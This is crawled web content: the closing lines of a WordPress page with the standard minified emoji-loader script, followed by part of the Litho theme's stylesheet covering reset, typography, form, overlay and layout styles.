/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kocham.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kocham.org/wp-content/themes/litho/style.css?ver=1.5
body_size: 64635
content:
@charset "UTF-8";

/*
Theme Name: Litho
Theme URI: https://litho.themezaa.com/
Author: the Themezaa team
Author URI: https://www.themezaa.com/
Description: Litho is a creative and responsive, business and portfolio, blog and eCommerce multipurpose Elementor WordPress theme with 37+ homepages, 200+ elements and inner pages.
Version: 1.5
Requires at least: 5.7
Tested up to: 5.9.3
Requires PHP: 7.3
License: Themeforest Split Licence
License URI: http://themeforest.net/licenses
Text Domain: litho
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, flexible-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog
*/


/* Table of contents
    01. Reset
    02. Typography
    03. Custom
    04. Icon
    05. Button
    06. Width and height
    07. Background
    08. Video
    09. Header
    10. Footer
    11. Pages
    12. Popup
    13. Swiper carousel
    14. Grid
    15. Portfolio
    16. Blog
    17. WooCommerce shop
    18. Elements
    19. Others
*/


/* =================================== 
    01. Reset
====================================== */

body {
	font-size: 15px;
	line-height: 30px;
	color: #828282;
	padding: 0;
	margin: 0;
	font-family: roboto, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	overflow-x: hidden;
}

body,
html {
	-moz-osx-font-smoothing: grayscale;
}

html {
	font-size: 14px;
}

a:hover,
a:focus {
	text-decoration: none;
	outline: none;
	outline-offset: 0;
	color: #0038e3;
}

a {
	text-decoration: none;
}

a,
a:active,
a:focus,
.nav-link {
	color: #828282;
}

input,
textarea,
select {
	border: 1px solid #dfdfdf;
	padding: 9px 15px;
	width: 100%;
	margin: 0 0 15px 0;
	max-width: 100%;
	resize: none;
	outline: none;
	color: #232323;
	font-size: 14px;
}

a,
.btn,
input,
textarea,
select,
.social-icons-wrapper ul li a.elementor-icon i,
.social-icons-wrapper ul li a.elementor-icon .social-icon-text,
.elementor-inner-section,
footer .elementor-icon-list-items li a span,
[type=submit],
footer .litho-secondary-title,
.elementor-widget-litho-heading .litho-secondary-title,
.elementor-widget-litho-heading .litho-primary-title {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.litho-icon-box-wrapper .elementor-icon-box-title,
.litho-icon-box-wrapper .elementor-icon-box-description,
.litho-icon-box-wrapper .elementor-icon-box-icon i:before,
.litho-icon-box-wrapper .elementor-icon-box-icon .elementor-icon,
.feature-box .elementor-icon,
.feature-box .title,
.feature-box .content,
.feature-box .litho_primary_button,
.feature-box {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.elementor-widget-litho-feature-box,
.elementor-widget-litho-icon-box,
.hvr-float-3px,
.hvr-float-10px,
.hvr-float {
	will-change: transform;
}

.elementor-view-stacked .elementor-icon i:before,
.elementor-view-framed .elementor-icon i:before,
.litho-icon-box-wrapper .elementor-icon-box-title a {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

input[type="button"],
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea,
input[type="submit"],
input[type="url"],
input[type="tel"] {
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

input[type="submit"] {
	width: auto;
}

input[type="button"],
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea,
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

input:focus,
textarea:focus {
	border: 1px solid #b9b9b9;
	outline: none;
}

input[type="submit"]:focus {
	outline: none;
}

input[type=checkbox],
input[type=radio] {
	padding: 0;
	width: auto;
	margin: 0 5px 0 0;
	position: relative;
	top: 2px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	margin: 0;
}

::-webkit-input-placeholder {
	color: #a6a6a6;
	text-overflow: ellipsis;
}

::-moz-placeholder {
	color: #a6a6a6;
	text-overflow: ellipsis;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #a6a6a6;
	text-overflow: ellipsis;
	opacity: 1;
}

select::-ms-expand {
	display: none;
}

button,
button:focus,
button:hover,
.btn,
.btn:focus {
	outline: none;
}

.btn:focus {
	box-shadow: none;
}

.wpcf7-not-valid,
.inputerror {
	border-color: #ff0202 !important;
}

div.wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
	padding: 9px 1em 6px;
	font-size: 14px;
	text-align: center;
	margin: 2em 0 0 0;
	clear: both;
}

.elementor embed,
.elementor iframe,
.elementor object,
.elementor video {
	vertical-align: top;
}

ol,
ul {
	padding-left: 18px;
}

table {
	margin-bottom: 30px;
	border: 1px solid #e8e8e8;
	width: 100%;
}

table th {
	border-bottom: 1px solid #e8e8e8;
	font-weight: 500;
	font-size: 15px;
	padding: 10px 15px;
	color: #232323;
	border-right: 1px solid #e8e8e8;
}

table td {
	border-bottom: 1px solid #e8e8e8;
	font-style: normal;
	padding: 10px 15px;
	font-size: 15px;
	border-right: 1px solid #e8e8e8;
}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0 0 25px;
}

b,
strong {
	font-weight: 600;
}

p:empty {
	display: none;
}

ul,
ol,
dl {
	margin-bottom: 25px;
}

video {
	background-size: cover;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}


/* wp captions */

.wp-caption {
	background: #f7f7f7;
	padding: 17px;
	text-align: center;
	border: 1px solid rgba(0, 0, 0, .1);
	max-width: 100%;
}

.wp-caption figcaption {
	padding: 18px 0 0;
}

.wp-caption img {
	width: 100%;
	margin: 0;
}

.wp-caption.alignnone {
	margin: 5px 0 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 40px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 30px;
}

.alignright {
	float: right;
	margin-left: 20px;
}

.alignleft {
	float: left;
	margin-right: 20px;
}

dl.wp-caption {
	background: transparent;
	padding: 0;
	border: 0;
	margin: 0;
}

.wp-caption p.wp-caption-text {
	font-size: 13px;
	line-height: 20px;
	margin: 0;
	padding: 15px 0 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 23px auto;
	text-align: center
}

img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

img.alignleft {
	margin-bottom: 20px;
}

.alignwide {
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.alignfull {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.alignfull img {
	width: 100%;
}

.wp-block-image {
	text-align: center;
}


/* accessibility */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 1
}


/* =================================== 
    02. Typography
====================================== */

.alt-font {
	font-family: 'Poppins', sans-serif;
}

.main-font {
	font-family: 'roboto', sans-serif !important;
}


/* heading size */

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	font-weight: inherit;
	letter-spacing: -0.5px;
}

h1 {
	font-size: 5rem;
	line-height: 5rem;
}

h2 {
	font-size: 3.9rem;
	line-height: 4.2rem;
}

h3 {
	font-size: 3.4rem;
	line-height: 3.9rem;
}

h4 {
	font-size: 2.85rem;
	line-height: 3.4rem;
}

h5 {
	font-size: 2.30rem;
	line-height: 3rem;
}

h6 {
	font-size: 1.8rem;
	line-height: 2.5rem;
}


/* text size */

.font-size-0 {
	font-size: 0;
}

.text-small,
.elementor-size-small {
	font-size: 13px;
	line-height: 22px;
}

.elementor-size-medium {
	font-size: 14px;
	line-height: 20px;
}

.elementor-size-large {
	font-size: 18px;
	line-height: 22px;
}

.elementor-size-xl {
	font-size: 20px;
	line-height: 28px;
}

.elementor-size-xxl {
	font-size: 36px;
	line-height: 36px;
}

.title-large {
	font-size: 100px;
	line-height: 95px;
}


/* text color, text link color and text link hover color */

.text-white,
.btn-link.text-white,
a.text-white-hover:hover {
	color: #fff;
}

.text-black,
.btn-link.text-black,
a.text-black-hover:hover {
	color: #000;
}

.text-extra-dark-gray,
.btn-link.text-extra-dark-gray,
a.text-extra-dark-gray-hover:hover {
	color: #232323;
}

.text-dark-gray,
.btn-link.text-dark-gray,
a.text-dark-gray-hover:hover {
	color: #626262;
}

.text-extra-medium-gray,
.btn-link.text-extra-medium-gray,
a.text-extra-medium-gray-hover:hover {
	color: #757575;
}

.text-medium-gray,
.btn-link.text-medium-gray,
a.text-medium-gray-hover:hover {
	color: #939393;
}

.text-extra-light-gray,
.btn-link.text-extra-light-gray,
a.text-extra-light-gray-hover:hover {
	color: #b7b7b7;
}

.text-light-gray,
.btn-link.text-light-gray,
a.text-light-gray-hover:hover {
	color: #d6d5d5;
}

.text-very-light-gray,
.btn-link.text-very-light-gray,
a.text-very-light-gray-hover:hover {
	color: #ededed;
}

.text-fast-blue,
.btn-link.text-fast-blue,
a.text-fast-blue-hover:hover {
	color: #0038e3;
}

.text-light-pink,
.btn-link.text-light-pink,
a.text-light-pink-hover:hover {
	color: #ff85a6;
}

.text-red,
.btn-link.text-red,
a.text-red-hover:hover {
	color: #fe0127;
}

.text-parrot-green,
.btn-link.text-parrot-green,
a.text-parrot-green-hover:hover {
	color: #cee002;
}

.text-orange,
.btn-link.text-orange,
a.text-orange-hover:hover {
	color: #fd961e;
}

.text-dark-orange,
.btn-link.text-dark-orange,
a.text-dark-orange-hover:hover {
	color: #ff6437;
}

.text-neon-orange,
.btn-link.text-neon-orange,
a.text-neon-orange-hover:hover {
	color: #ff7a56;
}

.text-dark-red,
.btn-link.text-dark-red,
a.text-dark-red-hover:hover {
	color: #e12837;
}

.text-radical-red,
.btn-link.text-radical-red,
a.text-radical-red-hover:hover {
	color: #fb4f58;
}

.text-golden-yellow,
.btn-link.text-golden-yellow,
a.text-golden-yellow:hover {
	color: #FF9C00;
}

.text-slate-blue,
.btn-link.text-slate-blue,
a.text-slate-blue-hover:hover {
	color: #262b35;
}

.text-slate-blue-light,
.btn-link.text-slate-blue-light,
a.text-slate-blue-light-hover:hover {
	color: #8890a4;
}

.text-medium-slate-blue,
.btn-link.text-medium-slate-blue,
a.text-medium-slate-blue-hover:hover {
	color: #374162;
}

.text-dark-slate-blue,
.btn-link.text-dark-slate-blue,
a.text-dark-slate-blue-hover:hover {
	color: #1f232c;
}

.text-brown,
.btn-link.text-brown,
a.text-brown-hover:hover {
	color: #986248;
}

.text-blue-wood,
.btn-link.text-blue-wood,
a.text-blue-wood-hover:hover {
	color: #373a63;
}

.text-dark-purple,
.btn-link.text-dark-purple,
a.text-dark-purple-hover:hover {
	color: #333045;
}

.text-yellow-ochre,
.btn-link.text-yellow-ochre,
a.text-yellow-ochre-hover:hover {
	color: #c89965;
}

.text-yellow-ochre-light,
.btn-link.text-yellow-ochre-light,
a.text-yellow-ochre-light-hover:hover {
	color: #c3964e;
}

.text-gradient-light-purple-light-orange {
	background: linear-gradient(to right, #b783ff, #b783ff, #fa7cc1, #ff85a6, #ff9393);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}


/* text property */

.elementor .text-decoration-underline {
	text-decoration: underline;
}

.elementor .text-decoration-underline:hover {
	text-decoration: none;
}

.text-decoration-none {
	text-decoration: none;
}

.word-wrap {
	word-wrap: break-word;
}

.text-transform-none {
	text-transform: none;
}

.line-height-unset {
	line-height: unset;
}

.line-height-normal {
	line-height: normal;
}

.line-height-none {
	line-height: 0;
}

.text-decoration-line-through {
	text-decoration: line-through;
}


/* font weight */

.font-weight-100 {
	font-weight: 100 !important;
}

.font-weight-200 {
	font-weight: 200 !important;
}

.font-weight-300 {
	font-weight: 300 !important;
}

.font-weight-400 {
	font-weight: 400 !important;
}

.font-weight-500 {
	font-weight: 500 !important;
}

.font-weight-600 {
	font-weight: 600 !important;
}

.font-weight-700 {
	font-weight: 700 !important;
}

.font-weight-800 {
	font-weight: 800 !important;
}

.font-weight-900 {
	font-weight: 900 !important;
}


/* vertical text */

.elementor-title-vertical-text {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	left: -285px;
}


/* heading bubble */

.elementor-heading-box-bubble .elementor-widget-container {
	position: relative;
}

.elementor-heading-box-bubble .elementor-widget-container:before {
	top: 100%;
	right: 50px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(237, 237, 237, 0);
	border-top-color: #F4D956;
	border-width: 18px 0 0 18px;
}


/* ===================================
    03. Custom
====================================== */

section.big-section {
	padding: 160px 0;
}

section.extra-big-section {
	padding: 200px 0;
}

section.half-section {
	padding: 80px 0;
}

.full-screen {
	min-height: 100vh
}

.full-screen-slide.swiper-container {
	height: 100vh
}


/* contact form */

div.wpcf7 .ajax-loader {
	top: -4px;
	display: none;
	background-color: transparent;
	opacity: 1;
	width: auto;
	height: auto;
}

div.wpcf7 .ajax-loader:after {
	margin: 0 !important;
	background: none;
	content: "" !important;
	position: absolute;
	left: calc(50% - 10px) !important;
	top: calc(50% - 10px) !important;
	width: 20px !important;
	height: 20px !important;
	opacity: 1 !important;
	right: inherit !important;
	z-index: 9;
	text-align: center;
	border: 2px solid rgba(23, 23, 23, 0.2);
	border-top-color: rgba(23, 23, 23, 0.7);
	border-radius: 50%;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

div.wpcf7 .ajax-loader::before {
	display: none;
}

div.wpcf7 .ajax-loader.is-active,
div.wpcf7 form.submitting .ajax-loader {
	display: inline-block;
	visibility: visible;
}

.contact-form-wrapper .wpcf7-form-control-wrap {
	display: block;
	position: relative;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
	display: none;
}

.contact-form-wrapper .litho-button-wrapper.contact-simple {
	text-align: right;
}

.contact-form-wrapper .litho-button-wrapper input {
	margin-bottom: 0;
}

.contact-form-wrapper .col:first-child,
.contact-form-wrapper .col:nth-child(2) {
	margin-bottom: 3.3rem;
}

.contact-form-wrapper .contact-form-text {
	display: inline-block;
	width: 100%;
}

.contact-form-wrapper .contact-form-text .wpcf7-list-item-label {
	display: inline-block;
	width: 85%;
	vertical-align: top;
	margin-left: 5px;
}

.contact-form-wrapper .contact-form-text .wpcf7-list-item-label a {
	text-decoration: underline;
}

.contact-form-wrapper .contact-form-text .wpcf7-list-item-label a:hover {
	text-decoration: none;
	color: inherit;
}

.contact-form-wrapper .contact-form-text .wpcf7-list-item {
	margin: 0;
}

.mc4wp-response {
	position: absolute;
	width: 100%;
	z-index: 9;
}

.mc4wp-alert {
	padding: 13px 20px;
	clear: both;
	width: 100%;
	margin-top: 8px;
	font-size: 14px;
	line-height: 22px;
	border-radius: 6px;
	z-index: 2;
	max-width: 100%;
	flex: 0 0 100%;
	-ms-flex: 0 0 100%;
}

.mc4wp-error {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebcccc;
}

.mc4wp-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	color: #503a00;
	background-color: #ffb900;
	border-color: #ffb900;
	border-width: 1px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebcccc;
	border-width: 1px;
}

.wpcf7 form.sent .wpcf7-response-output {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb;
	border-width: 1px;
}

.wpcf7 .wpcf7-submit:disabled {
	opacity: .6;
}


/* separator line */

.separator-line,
.vertical-separator {
	width: 1px;
	height: 14px;
	background-color: rgba(255, 255, 255, .45);
}

.vertical-separator {
	display: inline-block;
}

.horizontal-separator {
	width: 30px;
	background-color: #bcbcbc;
	margin-bottom: 15px;
	height: 1px;
}

.separator-line-horizontal-full {
	width: 100%;
	display: block;
	height: 1px;
	background-color: #e8e8e8;
	margin-bottom: 16px;
}


/* overlay */

.elementor-background-overlay {
	z-index: 0;
	pointer-events: none;
}

.litho-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0.75;
	top: 0;
	left: 0;
	background-color: #232323;
}

.litho-gradient-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0.8;
	top: 0;
	left: 0;
	background-image: linear-gradient(to right top, #0039e3, #4132e0, #5e28dd, #741bd9, #8600d4);
}


/* input size */

.small-input,
.small-textarea {
	padding: 7px 15px;
	font-size: 11px;
}

.small-select select {
	padding: 15px 15px;
}

.medium-input,
.medium-textarea,
.medium-select select {
	padding: 10px 20px;
	font-size: 13px;
}

.medium-textarea {
	min-height: 115px;
}

.extra-medium-textarea {
	min-height: 158px;
	font-size: 14px;
}

.large-input {
	padding: 15px 25px;
	font-size: 14px;
}


/* page scroll top arrow */

.scroll-top-arrow,
.scroll-top-arrow:focus {
	background: #fff;
	font-size: 17px;
	line-height: 34px;
	box-shadow: 0 0 25px rgba(23, 23, 23, .25);
	display: none;
	height: 34px;
	width: 34px;
	padding: 0;
	position: fixed;
	right: 45px;
	text-align: center;
	text-decoration: none;
	bottom: 45px;
	z-index: 1029;
	border-radius: 100%;
	letter-spacing: initial;
}

.scroll-top-arrow:hover {
	background: #fff;
	color: #828282;
	box-shadow: 0 0 30px rgba(23, 23, 23, .4);
	-webkit-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	transform: translateY(-2px);
}


/* down arrow */

.elementor-widget-litho-page-title .down-section .section-link {
	padding: .85em;
	color: #fff;
	background-color: #232323;
	font-size: 18px;
	vertical-align: bottom;
}

.down-section {
	position: absolute;
	width: 100%;
	bottom: 50px;
	left: 0;
	right: 0;
}

.down-section-arrow {
	border-radius: 100%;
	height: 45px;
	width: 45px;
	line-height: 50px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

.scroll-to-next {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	margin-bottom: 50px;
	z-index: 2;
}

.scroll-to-next a {
	font-size: 18px;
	border-radius: 100%;
	color: #0038e3;
	background-color: #fff;
	height: 45px;
	width: 45px;
	display: inline-block;
	vertical-align: bottom;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: auto;
	margin-right: auto;
}

.scroll-to-next.default a {
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
}

.scroll-to-next a i {
	font-size: 15px;
	color: #2F2F2F;
}


/* scroll down arrow style 1 */

.scroll-to-next.scroll-down-type-1 .section-link {
	background-color: transparent;
}

.scroll-to-next.scroll-down-type-1 .section-link i {
	font-size: 28px;
	color: #fff;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	box-shadow: 0 0 0 rgba(0, 0, 0, .08);
}

.scroll-to-next.scroll-down-type-1 .section-link {
	display: table;
	position: relative;
	-webkit-animation-name: down-arrow;
	-webkit-animation-duration: 0.8s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-delay: 0.8s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	animation-name: down-arrow;
	animation-duration: 0.8s;
	animation-timing-function: linear;
	animation-delay: 0.8s;
	animation-iteration-count: infinite;
	animation-direction: alternate;
	margin: 0 auto;
}


/* scroll down arrow style 2 */

.scroll-down-type-2.scroll-to-next a {
	width: auto;
	height: auto;
	background-color: transparent;
	display: inline-block;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	position: relative;
}

.scroll-down-type-2.scroll-to-next .section-link.after-text:after {
	height: 30px;
	width: 2px;
	background-color: #fff;
	content: "";
	position: absolute;
	bottom: 0px;
	right: -2px;
	left: 0;
	margin: 0 auto;
}

.scroll-down-type-2.scroll-to-next .scroll-to-down-text {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	font-weight: 600;
	color: #232323;
	font-size: 15px;
	margin-bottom: 75px;
	text-align: initial;
	width: 100px;
	letter-spacing: -0.50px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* scroll down arrow style 3 */

.scroll-down-type-3.scroll-to-next {
	margin-bottom: -45px;
}

.scroll-down-type-3.scroll-to-next a {
	width: 90px;
	height: 90px;
}

.scroll-down-type-3.scroll-to-next a i {
	font-size: 32px;
	color: #0038e3;
}


/* drop cap */

.elementor-drop-cap-view-stacked .elementor-drop-cap {
	line-height: 30px;
}

.elementor-drop-cap-view-stacked .elementor-drop-cap .elementor-drop-cap-letter {
	line-height: 30px;
	vertical-align: top;
}

.elementor-drop-cap-view-stacked.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap {
	margin-top: 6px;
}

.elementor-drop-cap-view-framed .elementor-drop-cap {
	display: inline-flex;
}

.elementor-drop-cap-view-framed .elementor-drop-cap .elementor-drop-cap-letter {
	display: inline-block;
}

.elementor-drop-cap-view-letter-big .elementor-drop-cap .elementor-drop-cap-letter {
	position: relative;
}

.elementor-drop-cap-view-letter-big .elementor-drop-cap .elementor-drop-cap-letter:before {
	position: absolute;
	border-bottom: 1px solid;
	content: "";
	display: block;
	width: 100%;
	top: 55%;
	left: 0;
}


/* margin */

.margin-auto-lr {
	margin: 0 auto;
}

.margin-auto {
	margin: auto;
}

.no-margin {
	margin: 0 !important;
}

.no-margin-top {
	margin-top: 0 !important;
}

.no-margin-bottom {
	margin-bottom: 0 !important;
}

.no-margin-left {
	margin-left: 0 !important;
}

.no-margin-right {
	margin-right: 0 !important;
}

.no-margin-lr {
	margin-right: 0 !important;
	margin-left: 0 !important;
}


/* display */

.d-initial {
	display: initial !important;
}

.overflow-hidden {
	overflow: hidden !important;
}

.overflow-visible {
	overflow: visible !important;
}

.overflow-auto {
	overflow: auto !important;
}


/* newsletter */

.mc4wp-form p {
	margin: 0;
}

.mc4wp-form label {
	padding: 0;
	font-size: 13px;
}

.mc4wp-form label input {
	margin: 0;
	outline: none;
	border: 1px solid #dfdfdf;
	padding: 7px 15px;
	width: 100%;
	font-size: 12px;
}

.mc4wp-form label input:focus {
	border-color: #989898;
}

.mc4wp-form input[type*="submit"] {
	background-color: #232323;
	border: 2px solid #232323;
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px 18px 3px;
	line-height: 18px;
}

.mc4wp-form input[type*="submit"]:hover {
	background-color: transparent;
	color: #232323;
}


/* instagram feed */

.instagram-feed {
	list-style: none;
	text-align: center;
}

.instagram-feed figure {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
	border-radius: 3px;
	will-change: transform;
}

.instagram-feed figure img {
	width: 100%;
}

.instagram-feed figure a .insta-counts {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	background: rgba(35, 35, 35, 0.7);
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.instagram-feed figure a .insta-counts i {
	margin-right: 5px;
	margin-left: 5px;
	position: relative;
	display: block;
	font-size: 20px;
	color: #fff;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.instagram-feed figure:hover a .insta-counts {
	opacity: 1
}

.instagram-feed .instagram-title {
	z-index: 1;
	white-space: nowrap;
	left: 50%;
	top: 50%;
	position: absolute;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.instagram-feed .instagram-title span {
	font-weight: 500;
	letter-spacing: 1px;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	border-radius: 2px;
	background-color: #fff;
	padding: 15px 30px;
	box-shadow: 0 0 35px rgba(23, 23, 23, .4);
}

.elementor-widget-litho-instagram .elementor-widget-container,
.elementor-widget-litho-blog-list .elementor-widget-container {
	min-height: 1px;
}

.sidebar .instagram-feed {
	padding: 0;
	margin: 0 -5px;
}

.sidebar .instagram-feed li {
	padding: 5px;
}

.sidebar .instagram-feed li figure a .insta-counts span {
	display: block;
	height: 100%;
	width: 100%;
}

.sidebar .instagram-feed li figure a .insta-counts i {
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.widget.widget_litho_instagram_widget .instagram-feed li.invalid-token {
	width: 100%;
	text-align: left;
}


/* image backside offset */

.image-back-offset-shadow {
	z-index: 1;
	opacity: 0;
	margin: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.image-back-offset-shadow.active {
	opacity: 1;
}

.image-back-offset-shadow img {
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	border-radius: 6px;
}

.image-back-offset-shadow.active img {
	-webkit-transform: translate(10px, -20px);
	transform: translate(10px, -20px);
}

